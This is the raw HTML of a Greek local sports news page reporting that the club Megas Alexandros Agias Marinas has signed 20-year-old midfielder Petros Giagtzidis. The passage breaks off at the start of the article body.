

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/podosfairo/gethniki/29451-ton-20xrono-giagtzidi-apektise-o-megas-aleksandros-ag-marinas
body_size: 15574
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/podosfairo/gethniki/29451-ton-20xrono-giagtzidi-apektise-o-megas-aleksandros-ag-marinas" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Γ ΕΘΝΙΚΗ,ΠΟΔΟΣΦΑΙΡΟ,ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/podosfairo/gethniki/29451-ton-20xrono-giagtzidi-apektise-o-megas-aleksandros-ag-marinas" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Τον 20χρονο Γιαγτζίδη απέκτησε ο Μέγας Αλέξανδρος Αγ. Μαρίνας" />
	<meta property="og:description" content="Μία ακόμη μεταγραφή ολοκλήρωσε η ομάδα της Αγίας Μαρίνας, αποκτώντας τον 20χρονο μεσοαμυντικό Πέτρο Γιαγτζίδη. Αναλυτικά: Η μεταγραφική ενίσχυση για την ομάδα μας συνεxίζεται καθώς ήρθε σε συμφωνία με τον 20χρονο αμυντικό χαφ Πέτρο Γιαγτζίδη ο οποίος μέχρι πρότινος αγωνιζόταν στην Νίκη Βόλου. Μια ακ..." />
	<meta property="og:image" content="https://www.kerkidasport.gr/media/k2/items/cache/f82fa7a54b9e508931a5b27ee717f813_M.jpg" />
	<meta name="image" content="https://www.kerkidasport.gr/media/k2/items/cache/f82fa7a54b9e508931a5b27ee717f813_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Τον 20χρονο Γιαγτζίδη απέκτησε ο Μέγας Αλέξανδρος Αγ. Μαρίνας" />
	<meta name="twitter:description" content="Μία ακόμη μεταγραφή ολοκλήρωσε η ομάδα της Αγίας Μαρίνας, αποκτώντας τον 20χρονο μεσοαμυντικό Πέτρο Γιαγτζίδη. Αναλυτικά: Η μεταγραφική ενίσχυση για την ομάδα μας συνεxίζεται καθώς ήρθε σε συμφωνία με..." />
	<meta name="twitter:image" content="https://www.kerkidasport.gr/media/k2/items/cache/f82fa7a54b9e508931a5b27ee717f813_M.jpg" />
	<meta name="twitter:image:alt" content="Τον 20χρονο Γιαγτζίδη απέκτησε ο Μέγας Αλέξανδρος Αγ. Μαρίνας" />
	<meta name="description" content="Μία ακόμη μεταγραφή ολοκλήρωσε η ομάδα της Αγίας Μαρίνας, αποκτώντας τον 20χρονο μεσοαμυντικό Πέτρο Γιαγτζίδη. Αναλυτικά: Η μεταγραφική ενίσχυση για τ..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Τον 20χρονο Γιαγτζίδη απέκτησε ο Μέγας Αλέξανδρος Αγ. Μαρίνας</title>
	<link href="/podosfairo/gethniki/29451-ton-20xrono-giagtzidi-apektise-o-megas-aleksandros-ag-marinas" rel="canonical" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=558&amp;id=29451-ton-20xrono-giagtzidi-apektise-o-megas-aleksandros-ag-marinas&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"b9f5ebd217d0128a5e69c388b5a51809","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://www.kerkidasport.gr/podosfairo/gethniki/29451-ton-20xrono-giagtzidi-apektise-o-megas-aleksandros-ag-marinas"
                    },
                    "url": "https://www.kerkidasport.gr/podosfairo/gethniki/29451-ton-20xrono-giagtzidi-apektise-o-megas-aleksandros-ag-marinas",
                    "headline": "Τον 20χρονο Γιαγτζίδη απέκτησε ο Μέγας Αλέξανδρος Αγ. Μαρίνας",
                    "image": [
                        "https://www.kerkidasport.gr/media/k2/items/cache/f82fa7a54b9e508931a5b27ee717f813_XL.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/f82fa7a54b9e508931a5b27ee717f813_L.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/f82fa7a54b9e508931a5b27ee717f813_M.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/f82fa7a54b9e508931a5b27ee717f813_S.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/f82fa7a54b9e508931a5b27ee717f813_XS.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/f82fa7a54b9e508931a5b27ee717f813_Generic.jpg"
                    ],
                    "datePublished": "2023-08-30T19:20:22+03:00",
                    "dateModified": "2023-08-30T19:24:35+03:00",
                    "author": {
                        "@type": "Person",
                        "name": "Super User",
                        "url": "https://www.kerkidasport.gr/podosfairo/gethniki/author/367-superuser"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                        "url": "https://www.kerkidasport.gr/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                            "width": "",
                            "height": "",
                            "url": "https://www.kerkidasport.gr/"
                        }
                    },
                    "articleSection": "https://www.kerkidasport.gr/podosfairo/gethniki",
                    "keywords": "Γ ΕΘΝΙΚΗ,ΠΟΔΟΣΦΑΙΡΟ,ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ",
                    "description": "Μία ακόμη μεταγραφή ολοκλήρωσε η ομάδα της Αγίας Μαρίνας, αποκτώντας τον 20χρονο μεσοαμυντικό Πέτρο Γιαγτζίδη.",
                    "articleBody": "Μία ακόμη μεταγραφή ολοκλήρωσε η ομάδα της Αγίας Μαρίνας, αποκτώντας τον 20χρονο μεσοαμυντικό Πέτρο Γιαγτζίδη. Αναλυτικά: Η μεταγραφική ενίσχυση για την ομάδα μας συνεxίζεται καθώς ήρθε σε συμφωνία με τον 20χρονο αμυντικό χαφ Πέτρο Γιαγτζίδη ο οποίος μέχρι πρότινος αγωνιζόταν στην Νίκη Βόλου. Μια ακόμη δυνατή κίνηση ανανέωσης του ρόστερ με ποδοσφαιριστές μικρής ηλικίας με διψά για δουλειά και διακρίσεις. Καλωσορίζουμε τον Πέτρο Γιαγτζίδη στην οικογένεια του &#039;&#039;Μέγα&#039;&#039; και του ευχόμαστε κάθε επιτυχία!"
                }
                
	</script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild"><a href="https://www.kerkidasport.gr/"  class=" first haschild" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/home/ola-ta-arthra"  class=" first" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild active"><a href="/podosfairo"  class=" haschild active" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li  class="active"><a href="/podosfairo/gethniki"  class=" active" id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last"><a href="/alla-spor/bet"  class=" last" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/podosfairo/gethniki" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		

<article id="k2Container" itemscope itemtype="https://schema.org/Article" class="subpage itemView single-page ">
	 
	
          <div class="header">
        <div class="header-wrap"> 
						<img src="/media/k2/items/cache/f82fa7a54b9e508931a5b27ee717f813_XL.jpg" alt="Τον 20χρονο Γιαγτζίδη απέκτησε ο Μέγας Αλέξανδρος Αγ. Μαρίνας" />
			
			
						
						<span class="item-social-icons">
				<span class="micon">share</span>
				
								<a href="https://www.facebook.com/sharer.php?u=https://www.kerkidasport.gr/podosfairo/gethniki/29451-ton-20xrono-giagtzidi-apektise-o-megas-aleksandros-ag-marinas" target="_blank" title="Facebook" class="facebook icon-share-popup"><span class="fa fa-facebook"></span></a>
								
								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://www.kerkidasport.gr/podosfairo/gethniki/29451-ton-20xrono-giagtzidi-apektise-o-megas-aleksandros-ag-marinas" target="_blank" title="Twitter" class="twitter icon-share-popup"><span class="fa fa-twitter"></span></a>
								
								<a href="https://plus.google.com/share?url=https://www.kerkidasport.gr/podosfairo/gethniki/29451-ton-20xrono-giagtzidi-apektise-o-megas-aleksandros-ag-marinas" target="_blank" title="Google+" class="google icon-share-popup"><span class="fa fa-google-plus"></span></a>
								
								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><span class="fa fa-pinterest-p"></span></a>
								
								
								
								
							</span>
			        </div>
     </div>
     		     
     <div class="item-content">
     	          
           
                    
          <div class="item-body"> 
	          	 
	          	
								<ul class="item-top-info">
                                        <li> 
                    	<a href="/podosfairo/gethniki">Γ' ΕΘΝΙΚΗ</a> 
                    </li>
                                        
                    					<li class="item-date">
						Posted 
                        <time datetime="2023-08-30T19:20:22+03:00" itemprop="datePublished">
							Αυγ 30, 2023						</time>
					</li>
					
                    
                                        <li>Διαβάστηκε 1138 φορές</li>
                    
                                   </ul>
			   
				                <h1 class="item-title" itemprop="headline">
					Τον 20χρονο Γιαγτζίδη απέκτησε ο Μέγας Αλέξανδρος Αγ. Μαρίνας				</h1>
				
                                             <div class="itemIntroText"> <p>
	<span style="font-size: 1.4rem;">Μία ακόμη μεταγραφή ολοκλήρωσε η ομάδα της Αγίας Μαρίνας, αποκτώντας τον 20χρονο μεσοαμυντικό Πέτρο Γιαγτζίδη.</span></p>
 </div>
                                                            <div class="itemFullText"> 
<p>
	Αναλυτικά:</p>
<p>
